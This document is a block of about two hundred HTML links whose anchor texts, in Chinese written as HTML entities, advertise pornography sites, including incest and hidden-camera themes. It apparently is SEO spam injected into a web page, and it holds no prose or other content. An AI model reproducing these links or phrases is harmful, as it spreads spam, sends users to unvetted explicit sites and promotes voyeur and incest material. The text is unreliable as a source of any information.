<a href="http://www.zlinjianwei.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;1&#x533A;2&#x533A;</a>
<a href="http://www.hkxlvxi.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>
<a href="http://www.xkmk.com.cn/">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.sdjsbyy.cn/">&#x7537;&#x5973;&#x63D2;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.aocod.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.louxiazpb.cn/">&#x6FC0;&#x60C5;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>
<a href="http://www.soso66.com/">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.ooksulii.cn/">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ronmei.com.cn/">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;</a>
<a href="http://www.lt20.cn/">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;</a>
<a href="http://www.cpine.cn/">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.pifa2.cn/">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.furubayashi.com.cn/">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x8DB3;&#x4EA4;</a>
<a href="http://www.eeapehb.cn/">&#x8C01;&#x6709;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gosun.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>
<a href="http://www.inforec.cn/">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.hztzs.com.cn/">91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.lyxlhgm.com/">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.y8005.com/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>
<a href="http://www.lulubox.cn/">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x5F71;&#x9662;</a>
<a href="http://www.cblq.com.cn/">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5929;&#x5802;</a>
<a href="http://www.redarmypark.com.cn/">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.dmtbjc.cn/">&#x811A;&#x4EA4;&#x767D;&#x5AE9;&#x7389;&#x8DB3;&#x89C6;&#x9891;</a>
<a href="http://www.arrivo.cn/">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.artgold.cn/">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.tonytoy.net.cn/">&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.zbhmyy.com/">91&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.0562cm.cn/">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>
<a href="http://www.neiqiuwang.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.ywminwang.com/">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.btgmw.cn/">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>
<a href="http://www.jxjxgs.cn/">&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dewen123.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>
<a href="http://www.trainingcenter.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5403;&#x74DC;&#x7F51;&#x7AD9;</a>
<a href="http://www.loveparty2.cn/">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.clmlt.cn/">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.szpinkbag.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x7F51;&#x5740;</a>
<a href="http://www.miogo.cn/">&#x4E9A;&#x6D32;&#x8272;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.jilujiaotong.com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;&#x8349;&#x8349;</a>
<a href="http://www.poulux.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>
<a href="http://www.renrenshow.com/">&#x72E0;&#x72E0;&#x64B8;&#x4E9A;&#x6D32;&#x8272;</a>
<a href="http://www.11d57q.cn/">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.eyours.com.cn/">91&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.troctolite.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.shopn.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>
<a href="http://www.syjxxz.cn/">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.mushroomproduct.cn/">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wxsczl.com/">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.happyd.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dahe88.cn/">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.clttw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x9875;&#x9999;&#x8549;</a>
<a href="http://www.avvj.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x56DB;&#x9875;</a>
<a href="http://www.zn7288.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.hbzytx.com.cn/">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.0w2smoa.cn/">&#x4F26;&#x7406;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.itryoga.com.cn/">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.hnpss.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.youthsoft.cn/">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.ouchm.cn/">&#x56FD;&#x4EA7;91&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.udlc.cn/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5740;</a>
<a href="http://www.czlingyi.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;</a>
<a href="http://www.quezhige.cn/">&#x5185;&#x5C04;&#x5408;&#x96C6;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.doctoryz.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>
<a href="http://www.ltcj.org.cn/">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.quicfoto.cn/">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzzhisheng.com/">&#x65E5;&#x97E9;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.haimeial.com/">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.i1186.com/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.qpwtr.cn/">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.szwell.com.cn/">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>
<a href="http://www.exceed158.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.szfcsw.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>
<a href="http://www.fcshilin.cn/">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gdcaea.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>
<a href="http://www.gzfrx.com/">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.yunxiangzy.cn/">&#x7537;&#x5973;&#x65E5;b&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.ibdac.com.cn/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x89C6;&#x9891;</a>
<a href="http://www.htz4.com/">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.gzyqhg.com/">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>
<a href="http://www.dcsk.com.cn/">&#x95E8;&#x4E8B;&#x4EF6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.watxb.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.sytex.cn/">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.hzfuxing.com.cn/">91&#x7206;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3t3.com.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.cc248.com/">&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.vjccwsq.cn/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>
<a href="http://www.lczjbx.cn/">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;&#x76F4;&#x64AD;</a>
<a href="http://www.wenzio.cn/">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.keaodz.com/">&#x4E45;&#x8349;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.38330.cn/">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.guangkuosan.cn/">&#x9999;&#x8549;&#x793E;&#x533A;&#x53D8;&#x6001;&#x89C6;&#x9891;</a>
<a href="http://www.bigpinetree.com/">91&#x89C6;&#x9891;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.guncel.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.jinfengco.com/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tsbohai.cn/">&#x9752;&#x9752;&#x56FD;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.feicheng163.cn/">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.iterm2.cn/">&#x6C61;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hkxjb.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.bizcoin.cc/">&#x6B27;&#x7F8E;99&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;</a>
<a href="http://www.51xuantieshebei.com.cn/">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bjwanfu.com.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x7247;</a>
<a href="http://www.hdzwghgl.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>
<a href="http://www.6869t.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.bj6633.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.winee.cn/">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gzssby.cn/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>
<a href="http://www.chekudp.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.hsleatherco.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.hjboy.com/">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.dianlu.net.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8BF1;&#x60D1;</a>
<a href="http://www.oyabc.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.cnsxly.com/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.yatfai.com.cn/">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x6F6E;&#x55B7;</a>
<a href="http://www.szjiafeng.com.cn/">&#x7F8E;&#x56FD;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>
<a href="http://www.easywz.cn/">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.liujob.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.nones.cn/">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;</a>
<a href="http://www.pinecityhotelshanghai.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ranv.com.cn/">&#x6555;&#x6FC0;&#x64B8;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.timoyun.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.hongshiky.com/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;</a>
<a href="http://www.jutairan.cn/">&#x767D;&#x4E1D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hdiz.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>
<a href="http://www.jzsme.cn/">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.telecomfly.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.zpais.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.2077k.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x7801;&#x65E0;&#x7816;</a>
<a href="http://www.520xq.cn/">&#x64CD;&#x64CD;&#x8D85;&#x78B0;&#x78B0;&#x78B0;</a>
<a href="http://www.mxybzj.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;</a>
<a href="http://www.oneshoes.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.free88.com.cn/">&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x591C;&#x7247;</a>
<a href="http://www.qinlapai.cn/">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.gzpaotu.cn/">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.zgxlhg.cn/">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>
<a href="http://www.led958.com/">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tgdjd.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hlgogogo.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>
<a href="http://www.sxmz.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.8sh8xz.cn/">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x53D1;&#x5E03;</a>
<a href="http://www.klxxshzf.com/">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.lgztx.com/">&#x8001;&#x8272;&#x9B3C;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hrbjzxfw.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>
<a href="http://www.essexinternational.org.cn/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.quicknews.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.ee33ee.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.news889.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.hellovision.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.zk520.cn/">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.360xun.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.hualewang.com/">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.xygt1111.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;&#x64CD;</a>
<a href="http://www.jyzzp.com.cn/">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;A&#x7247;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>
<a href="http://www.sryzw.cn/">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.globalcruises.com.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x5728;&#x7EBF;</a>
<a href="http://www.ahhstax.com/">&#x6B27;&#x7F8E;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;</a>
<a href="http://www.rbym.com.cn/">&#x4F0A;&#x7538;&#x6E56;&#x5728;&#x7EBF;&#x5927;&#x732B;</a>
<a href="http://www.taisengroup.com/">&#x5F88;&#x5F88;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>
<a href="http://www.ahfkfh.cn/">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.mytlcf.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.alisazhantian.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.birdsresorthuizhou.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>
<a href="http://www.fsthid.com/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.cnykfly.cn/">&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.yscjc.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.zc258.cn/">&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.uavrent.cn/">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>
<a href="http://www.bluebike.cn/">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hotban.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.tjpme.org.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingruihui.cn/">&#x9EBB;&#x8C46;&#x808F;&#x5C44;&#x5B98;&#x7F51;</a>
<a href="http://www.mybid.cc/">&#x6210;&#x4EBA;&#x6027;&#x7231;aa&#x5F71;&#x9662;</a>
<a href="http://www.zbcars.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.lzdxjj.com/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.xhtxt.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8349;&#x903C;</a>
<a href="http://www.tips2win.cn/">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.shouchecar.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.shuxitai.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.hrbjkbxw.cn/">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.sports5.cn/">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.epeeblog.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.mishupeixun.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>
<a href="http://www.hbsjhz.cn/">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.cdzymy.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>
<a href="http://www.0532uu.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7F8E;&#x5973;</a>
<a href="http://www.jhxcpa.com/">&#x5E72;&#x903C;&#x5F71;&#x89C6;&#x4E09;&#x533A;</a>
<a href="http://www.klstfloor.com/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.gzxinxie.com/">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.cntydm.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>
<a href="http://www.worset.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>
<a href="http://www.hx6688.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;</a>
<a href="http://www.cr21g.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>
<a href="http://www.lushanedu.cn/">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.lwcredit.com/">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.sege.cc/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>
<a href="http://www.kmchang.com/">&#x64CD;&#x56DB;&#x5DDD;&#x5973;&#x4EBA;&#x4E09;&#x533A;</a>
<a href="http://www.gamsay.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cblq.com.cn/">91&#x5929;&#x5802;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.ts98.cn/">3d&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>
<a href="http://www.webmum.cn/">&#x5348;&#x591C;&#x7206;&#x4E73;&#x89C6;&#x9891;</a>
<a href="http://www.51creating.com/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.allwintech.com.cn/">&#x5077;&#x62CD;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.esksoft.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>
<a href="http://www.xdtpx.com/">&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.xkmk.com.cn/">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>
<a href="http://www.bubucar.com.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x80A5;&#x8001;&#x5987;</a>
<a href="http://www.80239g.cn/">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x5077;&#x62CD;</a>
<a href="http://www.kubeiku.cn/">&#x65E5;&#x97E9;&#x591C;&#x95F4;&#x79C1;&#x4EBA;</a>
<a href="http://www.vitionst.com/">&#x4E00;&#x7EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;</a>
<a href="http://www.lsfnetwork.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x53E6;&#x7C7B;</a>
<a href="http://www.chasewindows.com.cn/">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>
<a href="http://www.appiu.cn/">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.cqlart.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>
<a href="http://www.4qu.com.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.sj-gc.com/">&#x4E94;&#x6708;&#x5929;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>
